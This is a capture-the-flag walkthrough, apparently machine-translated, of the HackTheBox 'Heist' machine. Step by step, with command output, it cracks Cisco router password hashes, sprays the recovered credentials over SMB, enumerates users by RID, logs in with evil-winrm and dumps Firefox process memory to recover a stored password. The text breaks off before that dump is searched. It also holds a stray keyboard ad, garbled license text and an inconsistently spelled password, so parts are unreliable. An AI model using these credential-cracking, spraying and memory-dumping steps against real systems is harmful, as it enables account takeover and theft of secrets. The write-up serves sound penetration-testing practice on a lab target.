This time, we will try cracking the encryption password set on the Cisco device and breaking into the server.
"HackTheBox-Heist: https://www.hackthebox.com/machines/heist "

- The crisp typing feel that is unique to the capacitive non-contact system!
- REALFORCE's first wireless compatible device! Wired connection also available!
- Unlike the HHKB, the Japanese keyboard layout has no quirks and is easy for anyone to use!
- Equipped with a thumb wheel, horizontal scrolling is very easy!
- It also has excellent noise reduction performance, making it quiet and comfortable!
- Scrolling can be switched between high speed mode and ratchet mode!
Preparation

First, start the target machine and check the Target IP Address.
Scanning
Let's start with scanning.
nmap
Port scans are performed using nmap.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ nmap -p- --min-rate 10000 10.129.121.71 Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-12 09:16 JST Nmap scan report for 10.129.121.71 Host is up (0.33s latency). Not shown: 65530 filtered tcp ports (no-response) PORT STATE SERVICE 80/tcp open http 135/tcp open msrpc 445/tcp open microsoft-ds 5985/tcp open wsman 49669/tcp open unknown Nmap done: 1 IP address (1 host up) scanned in 67.14 seconds┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ nmap -sC -sV -p 80,135,445,5985,49669 10.129.121.71 Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-12 09:20 JST Nmap scan report for 10.129.121.71 Host is up (0.42s latency). PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 10.0 | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set | http-methods: |_ Potentially risky methods: TRACE | http-title: Support Login Page |_Requested resource was login.php |_http-server-header: Microsoft-IIS/10.0 135/tcp open msrpc Microsoft Windows RPC 445/tcp open microsoft-ds? 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 49669/tcp open msrpc Microsoft Windows RPC Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: -1s | smb2-security-mode: | 3:1:1: |_ Message signing enabled but not required | smb2-time: | date: 2023-09-12T00:21:17 |_ start_date: N/A Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 107.46 secondsIt seems that HTTP, RPC, SMB, and WinRM are open.
| PORT | STATUS | SERVICE |
|---|---|---|
| 80/tcp | open | http |
| 135/tcp | open | msrpc |
| 445/tcp | open | microsoft-ds |
| 5985/tcp | open | wsman |
| 49669/tcp | open | [unknown] |
HTTP (80/tcp)
HTTP is open, so please check it.
It appears that there is a login page here.

I tried a few things, such as "admin:admin" and "admin:password", but I was unable to log in.
There is a "Login as guest" so I'll try logging in to the guest.

There was a post about the Cisco router and there was an attachment.
version 12.2 no service pad service password-encryption ! isdn switch-type basic-5ess ! hostname ios-1 ! security passwords min-length 12 enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91 ! username rout3r password 7 0242114B0E143F015F5D1E161713 username admin privilege 15 password 7 02375012182C1A1D751618034F36415408 ! ip ssh authentication-retries 5 ip ssh version 2 ! ! router bgp 100 synchronization bgp log-neighbor-changes bgp damening network 192.168.0.0Â mask 300.255.255.0 timers bgp 3 9 redistributed connected ! ip classless ip route 0.0.0.0 0.0.0.0 192.168.0.1 ! ! access-list 101 permit ip any dialer-list 1 protocol ip list 101 ! no ip http server no ip http secure-server ! line vty 0 4 session-timeout 600 authorization exec SSH transport input sshGaining Access
Let's use the Cisco router information mentioned earlier to obtain access rights.
Password cracking
The attachment contains the following statement:
It is in Cisco Type 5 format.
! security passwords min-length 12 enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91 !It is not possible to decode it as it is hashed by the MD5 algorithm used in enable secret.
I'll try brute force using John The Ripper.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ john --fork=4 -w=/usr/share/wordlists/rockyou.txt hashes Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long" Use the "--format=md5crypt-long" option to force loading these as that type instead Using default input encoding: UTF-8 Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 512/512 AVX512BW 16x3]) Will run 4 OpenMP threads per process (16 total across 4 processes) Node numbers 1-4 of 4 (fork) Press 'q' or Ctrl-C to abort, almost any other key for status stealth1agent (?) 3 1g 0:00:00:17 DONE (2023-09-10 17:35) 0.05763g/s 50550p/s 50550c/s 50550C/s steamy!!!!..staterr 1 0g 0:00:01:00 DONE (2023-09-10 17:36) 0g/s 52513p/s 52513c/s 52513C/s 2346256..2334364 Waiting for 3 children to terminate 4 0g 0:00:00:59 DONE (2023-09-10 17:36) 0g/s 40471p/s 40471c/s 40471C/s babybillie..baby2626 2 0g 0:00:01:00 DONE (2023-09-10 17:36) 0g/s 54014p/s 54014c/s 54014C/s 1593572584561..1579468342 Use the "--show" option to display all of the cracked passwords reliably Session completed. I've got this password.
- steamth1agent
Next is this Cisco Type 7.
! username rout3r password 7 0242114B0E143F015F5D1E161713 username admin privilege 15 password 7 02375012182C1A1D751618034F36415408 !There is a deciphering site for this, so I will decipher it here.
| User | Pass |
|---|---|
| rout3r | $uperP@ssword |
| admin | Q4)sJu\Y8qz*A3?d |
| Hazard | ?? |
| ?? | steamth1agent |
With this information, I didn't put it on the login page, so I'll continue reconnaissance.
SMB (445/tcp)
Next is SMB reconnaissance, which is open at 445.
I have compiled the user information and password information that I obtained earlier.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ cat passwords stealth1agent $uperP@ssword Q4)sJu\Y8qz*A3?d ┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ cat users rout3r admin HazardUse crackmapexex to check if there are any user and password combinations that can be logged in.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ crackmapexec smb 10.129.120.32 -u users -p pass [*] First time use detected [*] Creating home directory structure [*] Creating default workspace [*] Initializing FTP protocol database [*] Initializing SSH protocol database [*] Initializing SMB protocol database [*] Initializing MSSQL protocol database [*] Initializing WINRM protocol database [*] Initializing LDAP protocol database [*] Initializing RDP protocol database [*] Copying default configuration file [*] Generating SSL certificate SMB 10.129.120.32 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False) SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\rout3r:$uperP@ssword STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\rout3r:stealth1agent STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\admin:$uperP@ssword STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\admin:stealth1agent STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Hazard:$uperP@ssword STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [+] SupportDesk\Hazard:stealth1agentYou can log in using "Hazard:stealth1agent."
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ smbclient -L \\\\\10.129.120.32 -U Hazard Password for [WORKGROUP\Hazard]: Sharename Type Comment ----- ---- ADMIN$ Disk Remote Admin C$ Disk Default share IPC$ IPC Remote IPC Reconnecting with SMB1 for workgroup listing. do_connect: Connection to 10.129.120.32 failed (Error NT_STATUS_IO_TIMEOUT) Unable to connect with SMB1 -- no workgroup availableYou can log in, but since you cannot access the shares using SMBClient, there seems to be no particular information.
I'll try connecting with rpcclient.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ rpcclient -U'Hazard%stealth1agent' 10.129.120.32 rpcclient $> Checking the SID looks like this:
rpcclient $> lookupnames hazard hazard S-1-5-21-4254423774-1266059056-3197185112-1008 (User: 1) rpcclient $> lookupnames administrator administrator S-1-5-21-4254423774-1266059056-3197185112-500 (User: 1) rpcclient $> lookupnames rout3r result was NT_STATUS_NONE_MAPPED rpcclient $> lookupnames admin result was NT_STATUS_NONE_MAPPED rpcclient $> rpcclient can also be searched by SID.
rpcclient $> lookupsids S-1-5-21-4254423774-1266059056-3197185112-1008 S-1-5-21-4254423774-1266059056-3197185112-1008 SUPPORTDESK\Hazard (1)The " Machine SID " is automatically generated when you set up your computer.
The RID (Relative Identifier) of the built-in Administrator is fixed at "500" and the RID of Guest is fixed at "501". Users and groups RIDs are used in order starting with 1000
In other words, we'll try to check out users with SIDs of 1000 or more.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ for i in {1000..1050}; do rpcclient -U 'hazard%stealth1agent' 10.129.120.32 -c "lookupsids S-1-5-21-4254423774-1266059056-3197185112-$i" | grep -v unknown; done S-1-5-21-4254423774-1266059056-3197185112-1008 SUPPORTDESK\Hazard (1) S-1-5-21-4254423774-1266059056-3197185112-1009 SUPPORTDESK\support (1) S-1-5-21-4254423774-1266059056-3197185112-1012 SUPPORTDESK\Chase (1) S-1-5-21-4254423774-1266059056-3197185112-1013 SUPPORTDESK\Jason (1)Add new users to the users you just created.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ cat users rout3r admin Hazard support Chase JasonWith this information, try running crackmapexec again.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ crackmapexec smb 10.129.120.32 -u users -p pass --continue-on-success SMB 10.129.120.32 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False) SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\rout3r:$uperP@ssword STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\rout3r:stealth1agent STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\admin:$uperP@ssword STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\admin:stealth1agent STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Hazard:$uperP@ssword STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [+] SupportDesk\Hazard:stealth1agent SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\support:stealth1agent STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Chase:$uperP@ssword STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [+] SupportDesk\Chase:Q4)sJu\Y8qz*A3?d SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Chase:stealth1agent STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Jason:$uperP@ssword STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Jason:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Jason:stealth1agent STATUS_LOGON_FAILUREAs a result, you can also log in with Chase.
SMB 10.129.120.32 445 SUPPORTDESK [+] SupportDesk\Chase:Q4)sJu\Y8qz*A3?d If you encounter "Error: An error of type HTTPClient::ReceiveTimeoutError happened, message is executed expired", check here!
Try logging in with evil-winrm.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ evil-winrm -i 10.129.96.157 -u Chase -p 'Q4)sJu\Y8qz*A3?d' Evil-WinRM shell v3.5 Warning: Remote path completions is disabled due to ruby limitation: quotation_detection_proc() function is unconfigured on this machine Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\Chase\Documents> I was able to log in without any problems!
There is user.txt here, so enter the flag and you're done.
*Evil-WinRM* PS C:\Users\Chase\Desktop> ls Directory: C:\Users\Chase\Desktop Mode LastWriteTime Length Name ---- ---- ---- ----- ----- -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- *Evil-WinRM* PS C:\Users\Chase\Desktop> cat todo.txt Stuff to-do: 1. Keep checking the issues list. 2. Fix the router config. Done: 1. Restricted access for guest user. *Evil-WinRM* PS C:\Users\Chase\Desktop> Elevation of Privilege
I'll continue to try to promote privileges like this.
Get password from process dump
Looking at todo.txt, Chase is planning to check the issues list
*Evil-WinRM* PS C:\Users\Chase> get-process Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName ----- ---- ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 2252 5032 468 1 csrss 359 15 3448 14260 4504 1 ctfmon 254 14 3952 13216 3704 0 dllhost 166 9 1856 9436 0.05 6400 1 dllhost 619 32 30476 57984 944 1 dwm 1494 58 23932 79380 5220 1 explorer 1043 61 121312 197216 3.50 6152 1 firefox 347 19 10192 38324 0.05 6272 1 firefox 401 34 30400 91240 0.72 6488 1 firefox 378 28 21676 57868 0.36 6652 1 firefox 355 25 16488 38472 0.14 6932 1 firefox 49 6 1500 3748 768 0 fontdrvhost 49 6 1788 4480 776 1 fontdrvhost 0 0 56 8 0 0 Idle 980 23 5408 14024 624 0 lsass 223 13 3184 10076 3424 0 msdtc 124 13 6452 13192 6756 0 php-cgi 0 12 624 14592 88 0 Registry 275 14 3068 14660 5576 1 RuntimeBroker 144 8 1640 7280 5760 1 RuntimeBroker 304 16 5652 16804 5888 1 RuntimeBroker 665 32 19740 61216 5640 1 SearchUI 558 11 4968 9480 608 0 services 669 28 14864 51584 5536 1 ShellExperienceHost 437 17 4932 23724 5028 1 sihost 53 3 516 1172 264 0 smss 471 23 5800 15832 2388 0 spoolsv 285 13 4184 11128 64 0 svchost 126 7 1440 6212 68 0 svchost 201 12 2092 9372 348 0 svchost 150 9 1816 11344 604 0 svchost 297 15 10672 12740 616 0 svchost 85 5 880 3708 724 0 svchost 872 21 7316 22236 748 0 svchost 122 7 1236 5368 792 0 svchost 907 17 5276 11460 856 0 svchost 258 11 2032 7364 904 0 svchost 284 13 3664 12460 1016 0 svchost 381 13 14020 17800 1064 0 svchost 127 17 3372 7120 1172 0 svchost 140 7 1300 5464 1204 0 svchost 222 9 2016 7252 1232 0 svchost 184 9 1748 7300 1264 0 svchost 228 12 2548 10904 1312 0 svchost 430 9 2760 8664 1324 0 svchost 156 7 1252 5404 1336 0 svchost 348 14 4296 11448 1412 0 svchost 170 10 1768 7776 1460 0 svchost 254 16 3444 8228 1488 0 svchost 388 18 5076 13776 1524 0 svchost 304 11 2132 8616 1556 0 svchost 324 10 2628 8252 1628 0 svchost 191 12 2188 11708 1636 0 svchost 163 10 2888 7220 1764 0 svchost 163 9 1960 6960 1780 0 svchost 412 32 8496 16952 1864 0 svchost 239 11 2508 9472 1920 0 svchost 196 11 1976 7876 1988 0 svchost 427 64 16100 23028 2012 0 svchost 377 19 14644 31084 2072 0 svchost 224 15 4140 13528 2444 0 svchost 180 22 2500 9520 2452 0 svchost 166 12 3976 10576 2460 0 svchost 503 20 12848 26900 2472 0 svchost 261 13 2584 7656 2496 0 svchost 164 9 3036 7596 2516 0 svchost 427 16 10428 19172 2520 0 svchost 133 9 1636 6308 2568 0 svchost 136 8 1516 5940 2584 0 svchost 126 7 1244 5140 2640 0 svchost 206 11 2264 8116 2648 0 svchost 209 12 1880 7224 2672 0 svchost 238 15 4656 11528 2688 0 svchost 261 20 3272 11940 2712 0 svchost 467 16 3536 11796 2776 0 svchost 176 11 2296 13004 2808 0 svchost 383 24 3392 11964 3204 0 svchost 226 12 2900 10904 3720 0 svchost 115 7 1244 5348 3768 0 svchost 208 11 2696 11688 4280 0 svchost 171 9 1480 6992 4560 0 svchost 171 9 4328 11508 4584 0 svchost 253 14 3096 13424 4792 0 svchost 220 12 2860 13172 4864 0 svchost 229 12 3052 13380 5056 1 svchost 368 18 5772 26832 5088 1 svchost 197 15 6180 10032 5824 0 svchost 296 20 10012 14244 5844 0 svchost 120 7 1348 5824 5924 0 svchost 1991 0 192 100 4 0 System 359 15 4536 18464 3124 1 taskhostw 211 20 3856 12040 4124 1 taskhostw 159 50 17380 23240 6244 0 TiWorker 135 8 1824 6936 4608 0 TrustedInstaller 167 11 2900 10624 2736 0 VGAuthService 144 8 1712 6584 2744 0 vm3dservice 138 10 1856 7060 3084 1 vm3dservice 383 22 10076 21788 2660 0 vmtoolsd 236 18 5072 14832 4856 1 vmtoolsd 245 21 5728 14408 6624 0 w3wp 171 11 1460 6696 488 0 wininit 286 13 3040 12632 540 1 winlogon 346 16 8780 18044 3912 0 WmiPrvSE 314 15 23304 31412 5784 0 WmiPrvSE 788 27 51864 69856 1.13 6408 0 wsmprovhost
Is the one that seems suspicious here?
Looking at this, it's likely that you're looking at issues list on FireFox.
Upload procdump.exe to the target machine.
*Evil-WinRM* PS C:\Users\Chase> upload ../HackTools/procdump64.exe Desktop\procdump.exe Info: Uploading /home/hack_lab/HackTheBox/../HackTools/procdump64.exe to C:\Users\Chase\Users\Chase\Desktop\procdump.exe Data: 566472 bytes of 566472 bytes copied Info: Upload successful! *Evil-WinRM* PS C:\Users\Chase> Once uploaded, specify your firefox ID and get the dump.
*Evil-WinRM* PS C:\Users\Chase\Desktop> .\procdump.exe -ma 6152 firefox.dmp ProcDump v11.0 - Sysinternals process dump utility Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards Sysinternals - www.sysinternals.com SYSINTERNALS SOFTWARE LICENSE TERMS These license terms are an agreement between Sysinternals(a wholly owned subsidiary of Microsoft Corporation) and you.Please read them.They apply to the software you are downloading from technet.microsoft.com / sysinternals, which includes the media on which you received it, if any.The terms also apply to any Sysinternals * updates, *supplements, *Internet - based services, *and support services for this software, unless other terms belongs those items.If so, those terms apply. BY USING THE SOFTWARE, YOU ACCEPT THESE TERMS.IF YOU DO NOT ACCEPT THEM, DO NOT USE THE SOFTWARE. If you comply with these license terms, you have the rights below. INSTALLATION AND USER RIGHTS You may install and use any number of copies of the software on your devices. SCOPE OF LICENSE The software is licensed, not sold.This agreement only gives you some rights to use the software.Sysinternals reserves all other rights.Unless applicable law gives you more rights destination this limitation, you may use the software only as expressly permitted in this agreement.In doing so, you must comply with any technical limitations in the software that only allow you to use it in certain ways.You may not * work around any technical limitations in the software; *reverse engineer, decompile or disassemble the software, except and only to the extent that applicable law expressly permitted in this agreement.In doing so, you must comply with any technical limitations in the software that only allow you to use it in certain ways.You may not * work around any technical limitations in the software; *reverse engineer, decompile or disassemble the software, except and only to the extent that applicable law expressly permitted in this agreement.In doing so, you must comply with any technical limitations in the software that only allow you to use it in certain ways.You may not work around any technical limitations in the software; *reverse engineer, decompile or disassemble the software, except and only to the extent that applicable law expressly permitted in this agreement. *make more copies of the software than specified in this agreement or allowed by applicable law, destination this limitation; *publish the software for others to copy; *rent, lease or lend the software; *transfer the software or this agreement to any third party; or *use the software for commercial software hosting services. SENSITIVE INFORMATION Please be aware that, similar to other debug tools that capture “process state” information, files saved by Sysinternals tools may include personally Identifiable or other sensitive information(such as usernames, passwords, paths to files accessed, and paths to registry accessed).By using this software, you acknowledge that you are aware of this and take sole responsibility for any personally identifyable or other sensitive information provided to Microsoft or any other party through your use of the software. DOCUMENTATION Any person that has valid access to your computer or internal network may copy and use the documentation for your internal, reference purposes. EXPORT RESTRICTIONS The software is subject to United States export laws and regulations.You must comply with all domestic and international export laws and regulations that apply to the software.These laws include restrictions on destinations, end users and end use.For additional information, see www.microsoft.com / exporting . SUPPORT SERVICES Because this software is "as is, " we may not provide support services for it. ENTIRE AGREEMENT This agreement, and the terms for supplements, updates, Internet - based services and support services that you use, are the entire agreement for the software and support services. APPLICABLE LAW United States.If you acquired the software in the United States, Washington state law governs the interpretation of this agreement and applies to claims for breach of it, regardless of conflict of laws principles.The laws of the state where you live govern all other claims, including claims under state consumer protection laws, unfair competition laws, and in tort. Outside the United States.If you acquired the software in any other country, the laws of that country apply. LEGAL EFFECT This agreement describes certain legal rights.You may have other rights under the laws of your country.You may also have rights with respect to the party from whom you acquired the software.This agreement does not change your rights under the laws of your country if the laws of your country do not permit it to do so. DISCLAIMER OF WARRANTY The software is licensed "as - is." You bear the risk of using it.Sysinternals gives no express warranties, guarantees or conditions.You may have additional consumer rights under your local laws which this agreement cannot change.To the extent permitted under your local laws, sysinternals excludes the Implemented warranties of merchantability, fitness for a particular purpose and non - infringement. LIMITATION ON AND EXCLUSION OF REMEDIES AND DAMAGES You can recover from sysinternals and its suppliers only direct damages up to US$5.00.You cannot recover any other damages, including consequential, lost profits, special, indirect or incidental damages. This limitation applies to * anything related to the software, services, content(including code) on third party Internet sites, or third party programs; and * claims for breach of contract, breach of warranty, guarantee or condition, strict liability, negligence, or other tort to the extent permitted by applicable law. It also applies even if Sysinternals known or should have known about the possibility of the damages.The above limitation or exclusion may not apply to you because your country may not allow the exclusion or limitation of incidental, Consequential or other damages. Please note: As this software is distributed in Quebec, Canada, some of the clauses in this agreement are provided below in French. Remarque: The Ce Logiel is a consequence of the fournies - the fournies of the fournies. EXONÉRATION DE GARANTIE.Leave logiciel visé par une licence « tel quel ».Toute utilisation de ce The authorities are unable to use the system to protect the local government. The authorities are unable to access the system in a way that is necessary for the local government to protect the local government. DOMMAGES - INTÉRÊTS ET EXCLUSION DE RESPONSABILITÉ POUR LES DOMMAGES. Vous pouvez obtenir de Sysinternals et de sess fournisseurs une indemnisation en cas de dommages directs uniqueness à hauteur de 5,00 $ US. Vous pouvez prétendre à aucune indemnisation pour les autres, y compliments dommages spéciaux, indirects accessoires et pertes de bénéfices. Cette Limitation concern: touting services, services that involve contenuation (y complimentary code) figurant sur sites Internet tiers are based on the programmes; The company pays for the purpose of restricting the lives of the people, and the people who limit themselves to the people who limit their lives. EFFET JURIDIQUE. Less contrast décrit certain droits. Vous pourriez avoir d'autres droits prévus par les lois de votre pays. This is the first run of this program. You must accept EULA to continue. Use -accepteula to accept EULA.
If it continues like this, it seems that it will not be possible.
First of all, they ask you to do -accepteula.
*Evil-WinRM* PS C:\Users\Chase\Desktop> ./procdump.exe -accepteula ProcDump v11.0 - Sysinternals process dump utility Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards Sysinternals - www.sysinternals.com Monitors a process and writes a dump file when the process exceeds the specified criteria or has an exception.Now I'll try to get another dump.
*Evil-WinRM* PS C:\Users\Chase\Desktop> .\procdump.exe -ma 6152 firefox.dmp ProcDump v11.0 - Sysinternals process dump utility Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards Sysinternals - www.sysinternals.com [19:33:46] Dump 1 initiated: C:\Users\Chase\Desktop\firefox.dmp [19:33:46] Dump 1 writing: Estimated dump file size is 506 MB. [19:33:49] Dump 1 complete: 506 MB written in 2.8 seconds [19:33:49] Dump count reached. *Evil-WinRM* PS C:\Users\Chase\Desktop> ls Directory: C:\Users\Chase\Desktop Mode LastWriteTime Length Name ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- -- -a--- 4/22/2019 9:08 AM 121 todo.txt -ar-- 9/10/2023 5:25 PM 34 user.txt
The dump has been successfully obtained.
I think it's a good idea to download the dump to your local machine.
Let's go back to the login form and see what parameters they use.

You can see that the password is set with the parameter "login_password".
Extract the string "login_password" from the dump.
